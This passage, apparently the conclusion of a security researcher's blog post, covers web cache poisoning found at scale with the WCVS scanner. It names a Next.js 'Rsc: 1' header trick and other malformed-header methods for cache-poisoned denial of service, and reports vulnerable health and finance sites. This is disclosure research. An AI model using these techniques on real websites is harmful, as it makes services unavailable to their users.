

DOS via RSC (Next.js specific, again)

Rsc: 1 is another Next.js specific quirk which leads to the webserver not returning a HTML response, but a react fragment. Once again DoS with a 200 status code.

Further DoS Techniques

There were many other successful DoS techniques, such as metachars in header names, malformed headers, and invalid header values. However, I think those were enough PoCs!

Conclusion

My spare-time project revealed that web cache poisoning is still a significant issue.

- Caching proxies and/or web servers do not fully comply with RFCs, so they may interpret parts of requests differently.

- State-changing parts of the request are not included in the cache key. Those configuring the cache need deep knowledge of the web frameworks/libraries used, their quirks, and the functionality of the web application. Most of the time, this will not be the case.

- Complexity kills. Some websites have more than one cache in front of them. One website even had five. Well, they are probably all configured the same and tailored to the website, right? RIGHT?

I was not surprised that I did not find many instances of XSS. First, a reflected XSS attack must occur in an unauthenticated part of the web application, which has not yet been identified and addressed. Second, the parameters causing the reflected XSS must be poisonable; otherwise, WCVS does not report them. Third, due to the large number of targets, I ran WCVS with limited capabilities (e.g., wordlists with only ~20 entries instead of thousands by default) to speed up the process significantly. Nevertheless, due to hundreds of reports of non-malicious input reflections after investigation, WCVS demonstrated its ability to detect reflections that could lead to XSS when user input is not properly managed. (WCVS only checks for cached reflections of unkeyed input and does not evaluate whether they can be exploited. Whether or not it can be exploited is up to the creativity and context-awareness of humans or specialized content injection scanners.)

However, I was astonished by the huge amount of exploitable cache poisoned denial of service. I tested responsibly with cache busters to avoid interfering with benign users. However, exploiting many of the found DoS vulnerabilities would render many widely popular SaaS and PaaS products inaccessible. Even more critical are the DoS vulnerabilities in the health (Want to book a doctors appointment? Nope, 403.) and financial (Want to look at your funds? Hmm sorry 412.) sectors. Sadly, though, DoS is not applicable to most bug bounty programs. I reported many anyway, not expecting a bounty, but hoping for thankfulness and fixes. However, I was ghosted, or they said “no impact” (well, if your website is unavailable for 30+ minutes after being poisoned, and poisoning can be repeated every 30+ minutes… I guess availability is not business critical for you then?). Hence, after some time, I stopped looking for DoS and only looked for content reflection in the hope of finding XSS or an open redirect. The independent instances of DoS (counting cloud products, such as SaaS and PaaS, only once) were over 600. So, if you visit a website and receive an error response (or even a strange 200 OK response, looking at you, Next.js), check to see if you have a cached response!

I improved my automation so that it looks for new subdomains every day using Chaos and scans them with WCVS. I would like to add one more automation. A notification when a report contains content reflection. Then, I would only need to look at a JSON report if I received a notification. I will not further investigate Cache Poisoned Denial of Service. Technically, it really excites me, and there is still a lot to explore and new techniques to invent. However, the lack of appreciation I received for the instances I reported was not worth the time I invested.

Throughout the project, I made many improvements to WCVS, which will be released in version 2.0 soon [Edit: version 2.0 is released!]. This even resulted in a complete overhaul of the network logic to enable sending requests that violate RFCs, which is not possible with the default Golang net library :) If you know of any web cache poisoning techniques that haven’t been implemented yet, let me know.